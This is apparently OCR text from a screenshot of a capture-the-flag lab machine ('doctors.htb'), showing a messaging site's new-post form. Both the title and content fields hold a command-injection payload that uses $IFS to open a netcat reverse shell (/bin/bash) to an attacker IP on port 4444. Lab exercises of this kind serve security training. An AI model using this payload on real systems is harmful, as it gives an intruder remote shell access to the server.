 Applications sab, ott 24 18:24 fr
Doctor Secure Messaging - New Archive view-source:doctors.htb/archiv
Not secure doctors.htb/post/new
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
<img src=http://10.10.14.212/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.212'$IFS'4444'
Content
<img src=http://10.10.14.212/$(nc.traditional$IFS-
e$IFS/bin/bash$IFS'10.10.14.212'$IFS'4444')>
Post